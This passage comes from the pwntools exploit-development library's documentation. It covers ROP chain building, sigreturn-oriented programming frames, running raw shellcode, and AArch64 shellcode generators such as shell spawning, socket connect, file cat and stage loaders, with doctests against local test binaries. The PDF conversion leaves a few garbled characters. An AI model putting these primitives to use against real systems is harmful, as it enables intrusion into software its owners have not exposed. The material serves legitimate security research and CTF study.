- **call** Pointer to the address of a function to call during second gadget. If None then use the address of \_fini in the .dynamic section. .got.plt entries are a good target. Required for PIE binaries.

### Test:

```
>>> context.clear(binary=pwnlib.data.elf.ret2dlresolve.get("amd64"))
>>> r = ROP(context.binary)
>>> r.ret2csu(1, 2, 3, 4, 5, 6, 7, 8, 9)
>>> r.call(0xdeadbeef)
>>> print(r.dump())
0x0000: 0x40058a
0x0008: 0x0
0x0010: 0x1
0x0018: 0x600e48
0x0020: 0x1
0x0028: 0x2
0x0030: 0x3
0x0038: 0x400570
0x0040: b'qaaaraaa' <add rsp, 8>
0x0048: 0x4
0x0050: 0x5
0x0058: 0x6
0x0060: 0x7
0x0068: 0x8
0 \times 0070: 0 \times 90x0078: 0xdeadbeef 0xdeadbeef()
>>> open('core','w').close(); os.unlink('core') # remove any old core
˓→file for the tests
\Rightarrow \Rightarrow p = process()
>>> p.send(fit({64+context.bytes: r}))
>>> p.wait(0.5)
>>> core = p.corefile
>>> hex(core.pc)
'0xdeadbeef'
>>> core.rdi, core.rsi, core.rdx, core.rbx, core.rbp, core.r12, core.r13,
˓→core.r14, core.r15
(1, 2, 3, 4, 5, 6, 7, 8, 9)
```
**search**(*move=0*, *regs=None*, *order='size'*)

Search for a gadget which matches the specified criteria.

Parameters

- **move** ([int](https://docs.python.org/3.8/library/functions.html#int)) Minimum number of bytes by which the stack pointer is adjusted.
- **regs** ([list](https://docs.python.org/3.8/library/stdtypes.html#list)) Minimum list of registers which are popped off the stack.
- **order**  $(str)$  $(str)$  $(str)$  Either the string 'size' or 'regs'. Decides how to order multiple gadgets the fulfill the requirements.

The search will try to minimize the number of bytes popped more than requested, the number of registers touched besides the requested and the address.

If order == 'size', then gadgets are compared lexicographically by (total\_moves, total\_regs, addr), otherwise by (total\_regs, total\_moves, addr).

Returns A Gadget object

#### **search\_iter**(*move=None*, *regs=None*)

Iterate through all gadgets which move the stack pointer by *at least* move bytes, and which allow you to set all registers in regs.

### <span id="page-160-0"></span>**setRegisters**(*registers*)

Returns an list of addresses/values which will set the specified register context.

Parameters registers  $(dict)$  $(dict)$  $(dict)$  – Dictionary of {register name: value}

#### Returns

A list of tuples, ordering the stack.

Each tuple is in the form of (value, name) where value is either a gadget address or literal value to go on the stack, and name is either a string name or other item which can be "unresolved".

Note: This is basically an implementation of the Set Cover Problem, which is NP-hard. This means that we will take polynomial time  $N^{**2}$ , where N is the number of gadgets. We can reduce runtime by discarding useless and inferior gadgets ahead of time.

### **unresolve**(*value*)

Inverts 'resolve'. Given an address, it attempts to find a symbol for it in the loaded ELF files. If none is found, it searches all known gadgets, and returns the disassembly

```
Parameters valueint) – Address to look up
```
Returns String containing the symbol name for the address, disassembly for a gadget (if there's one at that address), or an empty string.

# **\_\_weakref\_\_**

list of weak references to the object (if defined)

### **\_badchars = None**

Characters which should not appear in ROP gadget addresses.

#### **\_chain = None**

List of individual ROP gadgets, ROP calls, SROP frames, etc. This is intended to be the highest-level abstraction that we can muster.

### <span id="page-160-1"></span>**base = None**

Stack address where the first byte of the ROP chain lies, if known.

### **elfs = None**

List of ELF files which are available for mining gadgets

#### **migrated = None**

Whether or not the ROP chain directly sets the stack pointer to a value which is not contiguous

# **2.27 pwnlib.rop.srop — Sigreturn Oriented Programming**

# Sigreturn ROP (SROP)

Sigreturn is a syscall used to restore the entire register context from memory pointed at by ESP.

We can leverage this during ROP to gain control of registers for which there are not convenient gadgets. The main caveat is that *all* registers are set, including ESP and EIP (or their equivalents). This means that in order to continue after using a sigreturn frame, the stack pointer must be set accordingly.

i386 Example:

Let's just print a message out using SROP.

```
>>> message = "Hello, World\\n"
```
First, we'll create our example binary. It just reads some data onto the stack, and invokes the sigreturn syscall. We also make an int  $0 \times 80$  gadget available, followed immediately by  $\text{exit}(0)$ .

```
>>> context.clear(arch='i386')
>>> assembly = 'setup: sub esp, 1024\n'
>>> assembly += 'read:' + shellcraft.read(constants.STDIN_FILENO, 'esp',
\leftrightarrow 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
\rightarrow\rightarrow assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'xor ebx, ebx; mov eax, 1; int 0x80;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
```
Let's construct our frame to have it invoke a write syscall, and dump the message to stdout.

```
>>> frame = SigreturnFrame(kernel='amd64')
>>> frame.eax = constants.SYS_write
>>> frame.ebx = constants.STDOUT_FILENO
>>> frame.ecx = binary.symbols['message']
>>> frame.edx = len(message)
>>> frame.esp = 0xdeadbeef
>>> frame.eip = binary.symbols['syscall']
```
Let's start the process, send the data, and check the message.

```
>>> p = process(binary.path)
>>> p.send(bytes(frame))
>>> p.recvline()
b'Hello, World\n'
>>> p.poll(block=True)
\bigcirc
```
amd64 Example:

```
>>> context.clear()
>>> context.arch = "amd64"
>>> assembly = 'setup: sub rsp, 1024\n'
>>> assembly += 'read:' + shellcraft.read(constants.STDIN_FILENO, 'rsp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'xor rdi, rdi; mov rax, 60; syscall;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.rax = constants.SYS_write
>>> frame.rdi = constants.STDOUT_FILENO
>>> frame.rsi = binary.symbols['message']
>>> frame.rdx = len(message)
>>> frame.rsp = 0xdeadbeef
>>> frame.rip = binary.symbols['syscall']
```

```
>>> p = process(binary.path)
>>> p.send(bytes(frame))
>>> p.recvline()
b'Hello, World\n'
>>> p.poll(block=True)
\bigcap
```
arm Example:

```
>>> context.clear()
>>> context.arch = "arm"
>>> assembly = 'setup: sub sp, sp, 1024\n'
>>> assembly += 'read:' + shellcraft.read(constants.STDIN_FILENO, 'sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
\rightarrow\rightarrow assembly += 'int3:' + shellcraft.trap()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + 'eor r0, r0; mov r7, 0x1; swi #0;'
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.r7 = constants.SYS_write
>>> frame.r0 = constants.STDOUT_FILENO
>>> frame.r1 = binary.symbols['message']
>>> frame.r2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(bytes(frame))
>>> p.recvline()
b'Hello, World\n'
>>> p.wait_for_close()
>>> p.poll(block=True)
\bigcap
```
Mips Example:

```
>>> context.clear()
>>> context.arch = "mips"
>>> context.endian = "big"
\Rightarrow assembly = 'setup: sub $sp, $sp, 1024\n'
>>> assembly += 'read:' + shellcraft.read(constants.STDIN_FILENO, '$sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'syscall: ' + shellcraft.syscall()
>>> assembly += 'exit: ' + shellcraft.exit(0)
\rightarrow >> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.v0 = constants.SYS_write
>>> frame.a0 = constants.STDOUT_FILENO
>>> frame.a1 = binary.symbols['message']
>>> frame.a2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(bytes(frame))
>>> p.recvline()
b'Hello, World\n'
```

```
>>> p.poll(block=True)
\bigcirc
```
Mipsel Example:

```
>>> context.clear()
>>> context.arch = "mips"
>>> context.endian = "little"
>>> assembly = 'setup: sub $sp, $sp, 1024\n'
>>> assembly += 'read:' + shellcraft.read(constants.STDIN_FILENO, '$sp', 1024)
>>> assembly += 'sigreturn:' + shellcraft.sigreturn()
>>> assembly += 'syscall: ' + shellcraft.syscall()
\Rightarrow assembly += 'exit: ' + shellcraft.exit(0)
>>> assembly += 'message: ' + ('.asciz "%s"' % message)
>>> binary = ELF.from_assembly(assembly)
>>> frame = SigreturnFrame()
>>> frame.v0 = constants.SYS_write
>>> frame.a0 = constants.STDOUT_FILENO
>>> frame.a1 = binary.symbols['message']
>>> frame.a2 = len(message)
>>> frame.sp = 0xdead0000
>>> frame.pc = binary.symbols['syscall']
>>> p = process(binary.path)
>>> p.send(bytes(frame))
>>> p.recvline()
b'Hello, World\n'
>>> p.poll(block=True)
\Omega
```
**class** pwnlib.rop.srop.**SigreturnFrame**(*\*\*kw*) Crafts a sigreturn frame with values that are loaded up into registers.

**Parameters arch** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – The architecture. Currently i386 and amd64 are supported.

# **Examples**

Crafting a SigreturnFrame that calls mprotect on amd64

```
>>> context.clear(arch='amd64')
>>> s = SigreturnFrame()
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 51, 0, 0, 0,
\rightarrow 0, 0, 0, 0]>>> assert len(s) == 248
>>> s.rax = 0xa
>>> s.rdi = 0x00601000
>>> s.rsi = 0x1000
\Rightarrow s.rdx = 0x7>>> assert len(bytes(s)) == 248
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 6295552, 4096, 0, 0, 7, 10, 0, 0, 0, 0,
˓→51, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on i386

```
>>> context.clear(arch='i386')
>>> s = SigreturnFrame(kernel='i386')
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 115, 0, 0, 123, 0]
>>> assert len(s) == 80
>>> s.eax = 125
>>> s.ebx = 0x00601000
>>> s.ecx = 0x1000
>>> s.edx = 0x7
>>> assert len(bytes(s)) == 80
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 6295552, 7, 4096, 125, 0, 0, 0, 115, 0, 0, 123, 0]
```
Crafting a SigreturnFrame that calls mprotect on ARM

```
>>> s = SigreturnFrame(arch='arm')
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 6, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→1073741840, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1447448577, 288]
>>> s.r0 = 125
>>> s.r1 = 0x00601000
>>> s.r2 = 0x1000
\Rightarrow s.r3 = 0x7
>>> assert len(bytes(s)) == 240
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 6, 0, 0, 125, 6295552, 4096, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 1073741840, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
\rightarrow 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1447448577, 288]
```
Crafting a SigreturnFrame that calls mprotect on MIPS

```
>>> context.clear()
>>> context.endian = "big"
>>> s = SigreturnFrame(arch='mips')
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
>>> s.v0 = 0x101d
>>> s.a0 = 0x00601000
>>> s.a1 = 0x1000
>>> s.a2 = 0x7
\Rightarrow assert len(bytes(s)) == 296
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4125, 0, 0, 0, 6295552, 0, 4096, 0,
˓→7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on MIPSel

```
>>> context.clear()
>>> context.endian = "little"
>>> s = SigreturnFrame(arch='mips')
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```

```
>>> s.v0 = 0x101d
>>> s.a0 = 0x00601000
\Rightarrow s.a1 = 0x1000
>>> s.a2 = 0x7
\Rightarrow assert len(bytes(s)) == 292
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4125, 0, 0, 0, 6295552, 0, 4096, 0, 7,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
```
Crafting a SigreturnFrame that calls mprotect on Aarch64

```
>>> context.clear()
>>> context.endian = "little"
>>> s = SigreturnFrame(arch='aarch64')
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1179680769, 528]
>>> s.x8 = 0xe2
>>> s.x0 = 0x4000
>>> s.x1 = 0x1000
\Rightarrow s.x2 = 0x7
\Rightarrow assert len(bytes(s)) == 600
>>> unpack_many(bytes(s))
[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 16384,
˓→0, 4096, 0, 7, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 226, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
˓→ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1179680769, 528]
```
**\_\_init\_\_**(*\*\*kw*)

x. \_\_init\_(...) initializes x; see help(type(x)) for signature

**len**  $() \leq == > len(x)$ 

**\_\_setattr\_\_**(*attr*, *value*)

x. \_\_setattr\_('name', value)  $\leq \Rightarrow$  x.name = value

**\_\_setitem\_\_**(*item*, *value*) x. \_\_setitem\_(i, y) <==>  $x[i]=y$ 

```
__str__() <==> str(x)
```

```
set_regvalue(reg, val)
    Sets a specific reg to a val
```
**\_\_weakref\_\_**

list of weak references to the object (if defined)

# **2.28 pwnlib.runner — Running Shellcode**

```
pwnlib.runner.run_assembly(*a, **kw)
```
Given an assembly listing, assemble and execute it.

Returns A [pwnlib.tubes.process.process](#page-223-0) tube to interact with the process.

# **Example**

```
>>> p = run_assembly('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> p.wait_for_close()
>>> p.poll()
3
\Rightarrow p = run_assembly('mov r0, #12; mov r7, #1; svc #0', arch='arm')
>>> p.wait_for_close()
>>> p.poll()
```
pwnlib.runner.**run\_shellcode**(*\*a*, *\*\*kw*)

Given assembled machine code bytes, execute them.

# **Example**

12

```
>>> bytes = asm('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> p = run_shellcode(bytes)
>>> p.wait_for_close()
>>> p.poll()
3
\Rightarrow bytes = asm('mov r0, #12; mov r7, #1; svc #0', arch='arm')
>>> p = run_shellcode(bytes, arch='arm')
>>> p.wait_for_close()
```
**>>>** p.poll() 12

pwnlib.runner.**run\_assembly\_exitcode**(*\*a*, *\*\*kw*)

Given an assembly listing, assemble and execute it, and wait for the process to die.

Returns The exit code of the process.

### **Example**

**>>>** run\_assembly\_exitcode('mov ebx, 3; mov eax, SYS\_exit; int 0x80;') 3

pwnlib.runner.**run\_shellcode\_exitcode**(*\*a*, *\*\*kw*)

Given assembled machine code bytes, execute them, and wait for the process to die.

Returns The exit code of the process.

# **Example**

```
>>> bytes = asm('mov ebx, 3; mov eax, SYS_exit; int 0x80;')
>>> run_shellcode_exitcode(bytes)
3
```
# **2.29 pwnlib.shellcraft — Shellcode generation**

The shellcode module.

This module contains functions for generating shellcode.

It is organized first by architecture and then by operating system.

# **2.29.1 Submodules**

```
pwnlib.shellcraft.aarch64 — Shellcode for AArch64
```

```
pwnlib.shellcraft.aarch64
```

```
pwnlib.shellcraft.aarch64.breakpoint()
     Inserts a debugger breakpoint (raises SIGTRAP).
```
### **Example**

```
>>> run_assembly(shellcraft.breakpoint()).poll(True)
-5
```

```
pwnlib.shellcraft.aarch64.crash()
    Crashes the process.
```
### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True)
-11
```
pwnlib.shellcraft.aarch64.**infloop**() An infinite loop.

## **Example**

```
>>> io = run_assembly(shellcraft.infloop())
>>> io.recvall(timeout=1)
b''
>>> io.close()
```
pwnlib.shellcraft.aarch64.**memcpy**(*dest*, *src*, *n*)

Copies memory.

Parameters

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.aarch64.**mov**(*dst*, *src*) Move src into dest.

Support for automatically avoiding newline and null bytes has to be done.

If src is a string that is not a register, then it will locally set *context.arch* to *'arm'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Examples**

```
>>> print(shellcraft.mov('x0','x1').rstrip())
   mov x0, x1
>>> print(shellcraft.mov('x0','0').rstrip())
   mov x0, xzr
>>> print(shellcraft.mov('x0', 5).rstrip())
   mov x0, #5
>>> print(shellcraft.mov('x0', 0x34532).rstrip())
   /* Set x0 = 214322 = 0x34532 */
   mov x0, #17714
   movk x0, #3, lsl #16
```
### **Parameters**

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- **src** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Either the input register, or an immediate value.

```
pwnlib.shellcraft.aarch64.push(value, register1='x14', register2='x15')
     Pushes a value onto the stack without using null bytes or newline characters.
```
If src is a string, then we try to evaluate using  $p$ wnlib.constants.eval() before determining how to push it.

Note that this means that this shellcode can change behavior depending on the value of *context.os*.

Note: AArch64 requires that the stack remain 16-byte aligned at all times, so this alignment is preserved.

# Parameters

- **value**  $(int, str)$  $(int, str)$  $(int, str)$  The value or register to push
- **register1** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Scratch register to use
- **register2** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Second scratch register to use

### **Example**

```
>>> print(pwnlib.shellcraft.push(0).rstrip())
   /* push 0 */mov x14, xzr
   str x14, [sp, #-16]!
>>> print(pwnlib.shellcraft.push(1).rstrip())
   /* push 1 \times/
   mov x14, #1
   str x14, [sp, #-16]!
>>> print(pwnlib.shellcraft.push(256).rstrip())
   /* push 0x100 */
   mov x14, #256
   str x14, [sp, #-16]!
>>> print(pwnlib.shellcraft.push('SYS_execve').rstrip())
    /* push SYS_execve (0xdd) */
   mov x14, #221
   str x14, [sp, #-16]!
>>> print(pwnlib.shellcraft.push('SYS_sendfile').rstrip())
   /* push SYS_sendfile (0x47) */
   mov x14, #71
   str x14, [sp, #-16]!
>>> with context.local(os = 'freebsd'):
... print(pwnlib.shellcraft.push('SYS_execve').rstrip())
...
    /* push SYS_execve (0x3b) */
   mov x14, #59
    str x14, [sp, #-16]!
```

```
pwnlib.shellcraft.aarch64.pushstr(string, append_null=True, register1='x14', regis-
                                       ter2='x15', pretty=None)
```
Pushes a string onto the stack.

r12 is defined as the inter-procedural scratch register (\$ip), so this should not interfere with most usage.

## **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.
- **register**  $(str)$  $(str)$  $(str)$  Temporary register to use. By default, R7 is used.

## **Examples**

```
>>> string = "Hello, world!"
>>> assembly = shellcraft.pushstr(string)
>>> assembly += shellcraft.write(1, 'sp', len(string))
>>> assembly += shellcraft.exit()
>>> ELF.from_assembly(assembly).process().recvall()
b'Hello, world!'
```

```
>>> string = "Hello, world! This is a long string! Wow!"
>>> assembly = shellcraft.pushstr(string)
>>> assembly += shellcraft.write(1, 'sp', len(string))
>>> assembly += shellcraft.exit()
>>> ELF.from_assembly(assembly).process().recvall()
b'Hello, world! This is a long string! Wow!'
```
pwnlib.shellcraft.aarch64.**pushstr\_array**(*reg*, *array*, *register1='x14'*, *register2='x15'*) Pushes an array/envp-style array of pointers onto the stack.

### **Parameters**

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array**  $(str, \textit{list})$  $(str, \textit{list})$  $(str, \textit{list})$  Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

# **Example**

```
>>> assembly = shellcraft.execve("/bin/sh", ["sh", "-c", "echo Hello string $WORLD
\rightarrow"], {"WORLD": "World!"})
>>> ELF.from_assembly(assembly).process().recvall()
b'Hello string World!\n'
```
pwnlib.shellcraft.aarch64.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

# Parameters

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

# **Example**

```
>>> print(shellcraft.setregs({'x0':1, 'x2':'x3'}).rstrip())
   mov x0, #1
   mov x2, x3
>>> print(shellcraft.setregs({'x0':'x1', 'x1':'x0', 'x2':'x3'}).rstrip())
   mov x2, x3
    eor x0, x0, x1 /* xchg x0, x1 */
    eor x1, x0, x1
    eor x0, x0, x1
```
pwnlib.shellcraft.aarch64.**trap**() Inserts a debugger breakpoint (raises SIGTRAP).

### **Example**

```
>>> run_assembly(shellcraft.breakpoint()).poll(True)
-5
```
pwnlib.shellcraft.aarch64.**xor**(*key*, *address*, *count*)

XORs data a constant value.

### Parameters

- **key** ([int](https://docs.python.org/3.8/library/functions.html#int), str) XOR key either as a 4-byte integer, If a string, length must be a power of two, and not longer than 4 bytes.
- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the data (e.g. 0xdead0000, 'rsp')
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes to XOR.

## **Example**

```
>>> sc = shellcraft.read(0, 'sp', 32)
>>> sc += shellcraft.xor(0xdeadbeef, 'sp', 32)
>>> sc += shellcraft.write(1, 'sp', 32)
>>> io = run_assembly(sc)
>>> io.send(cyclic(32))
>>> result = io.recvn(32)
>>> expected = xor(cyclic(32), p32(0xdeadbeef))
>>> result == expected
True
```
### **pwnlib.shellcraft.aarch64.linux**

pwnlib.shellcraft.aarch64.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

# **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'This is the flag\n')
>>> shellcode = shellcraft.cat(f) + shellcraft.exit(0)
>>> run_assembly(shellcode).recvline()
b'This is the flag\n'
```
pwnlib.shellcraft.aarch64.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in x12.

```
pwnlib.shellcraft.aarch64.linux.echo(string, sock='1')
     Writes a string to a file descriptor
```
# **Example**

```
>>> run_assembly(shellcraft.echo('hello\n', 1)).recvline()
b'hello\n'
```
- pwnlib.shellcraft.aarch64.linux.**forkexit**() Attempts to fork. If the fork is successful, the parent exits.
- pwnlib.shellcraft.aarch64.linux.**kill**(*pid*, *sig*) → str Invokes the syscall kill.

See 'man 2 kill' for more information.

## **Parameters**

•  $pid$   $(pid_t)$  – pid

•  $sig(int) - sig$  $sig(int) - sig$  $sig(int) - sig$ 

# Returns int

```
pwnlib.shellcraft.aarch64.linux.killparent()
```
Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.aarch64.linux.**loader**(*address*) Loads a statically-linked ELF into memory and transfers control.

**Parameters**  $address(int) - Address$  $address(int) - Address$  $address(int) - Address$  **of the ELF as a register or integer.** 

```
pwnlib.shellcraft.aarch64.linux.loader_append(data=None)
     Loads a statically-linked ELF into memory and transfers control.
```
Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

Example:

The following doctest is commented out because it doesn't work on Travis for reasons I cannot diagnose. However, it should work just fine :-)

```
>>> payload = shellcraft.echo(b'Hello, world!\n') + shellcraft.exit(0)
>>> payloadELF = ELF.from_assembly(payload)
>>> loader = shellcraft.loader_append(payloadELF.data)
>>> loaderELF = ELF.from_assembly(loader, vma=0, shared=True)
>>> loaderELF.process().recvall()
b'Hello, world!\n'
```

```
pwnlib.shellcraft.aarch64.linux.open(filename, flags='O_RDONLY', mode=0)
    Opens a file
```
pwnlib.shellcraft.aarch64.linux.**readn**(*fd*, *buf*, *nbytes*) Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

```
pwnlib.shellcraft.aarch64.linux.sh()
```
Execute a different process.

```
>>> p = run_assembly(shellcraft.aarch64.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.aarch64.linux.**socket**(*network='ipv4'*, *proto='tcp'*) Creates a new socket

pwnlib.shellcraft.aarch64.linux.**stage**(*fd=0*, *length=None*) Migrates shellcode to a new buffer.

### **Parameters**

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin (0).
- **length** ([int](https://docs.python.org/3.8/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

# **Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
b'Hello\n'
```

```
pwnlib.shellcraft.aarch64.linux.syscall(syscall=None, arg0=None, arg1=None,
                                            arg2=None, arg3=None, arg4=None, arg5=None,
                                            arg6=None)
```
## Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by pwnlib.constants.eval().

**Example**

```
>>> print(shellcraft.aarch64.linux.syscall(11, 1, 'sp', 2, 0).rstrip())
   /* call syscall(0xb, 1, 'sp', 2, 0) */
   mov x0, #1mov x1, sp
   mov x2, #2
   mov x3, xzr
   mov x8, #11
   svc 0
>>> print(shellcraft.aarch64.linux.syscall('SYS_exit', 0).rstrip())
   /* call exit (0) */mov x0, xzr
   mov x8, #SYS_exit
   svc 0
>>> print(pwnlib.shellcraft.openat(-2, '/home/pwn/flag').rstrip())
   /* openat(fd=-2, file='/home/pwn/flag', oflag=0) */
   /* push b'/home/pwn/flag\x00' */
   /* Set x14 = 8606431000579237935 = 0x77702f656d6f682f */
   mov x14, #26671
   movk x14, #28015, lsl #16
   movk x14, #12133, lsl #0x20
   movk x14, #30576, lsl #0x30
   /* Set x15 = 113668128124782 = 0x67616c662f6e */
   mov x15, #12142
   movk x15, #27750, lsl #16
   movk x15, #26465, lsl #0x20
   stp x14, x15, [sp, #-16]!
   mov x1, sp
    /* Set x0 = -2 = -2 */
   mov x0, #65534
   movk x0, #65535, lsl #16
   movk x0, #65535, lsl #0x20
   movk x0, #65535, lsl #0x30
   mov x2, xzr
   /* call openat() */mov x8, #SYS_openat
   svc 0
```
